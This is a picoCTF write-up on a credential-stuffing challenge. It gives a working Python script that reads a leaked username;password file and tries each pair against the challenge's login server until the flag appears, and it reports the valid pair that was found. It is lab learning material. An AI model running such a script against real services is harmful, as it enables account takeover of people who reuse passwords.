Introduction

In this challenge from picoCTF, we deal with one of the most common real-world attacks: Credential Stuffing.
This attack is based on a very simple but dangerous idea:
Many users reuse the same username and password across multiple websites.
So if a data breach happens on one site, an attacker can reuse those credentials on other sites to gain access.
In this challenge, we were given a leaked credentials file from one website, and the goal was to use it to log into another service.

Preparation
First, we saved the leaked credentials into a file:
pico.txt
Each line in the file had the following format:
username;password
Then I wrote a Python script that:
- Opens a connection to the server
- Tries each username and password
- Skips invalid attempts and continues
- Stops when it finds "picoCTF" in the response
- Prints the username, password, and flag
Exploitation
import socket
import time
host = "crystal-peak.picoctf.net"
port = 58198
with open("pico.txt", encoding="utf-8", errors="ignore") as f:
for line in f:
if ";" not in line:
continue
try:
username, password = line.strip().split(";")
except:
continue
print(f"Trying {username}:{password}")
try:
s = socket.socket()
s.connect((host, port))
s.recv(1024)
s.send((username + "\n").encode())
s.recv(1024)
s.send((password + "\n").encode())
response = s.recv(4096).decode(errors="ignore")
if "picoCTF" in response:
print("\n FLAG FOUND ")
print(response)
break
s.close()
time.sleep(0.5)
except Exception as e:
print("Connection error... retrying")
time.sleep(1)Result

The script started testing the credentials one by one.
After some time (around 7 minutes), it found valid credentials:
username: hayes
password: farley
This means that this user reused the same credentials on both websites.
Written by Ayman Hany CTF Player | Web Exploitation Enthusiast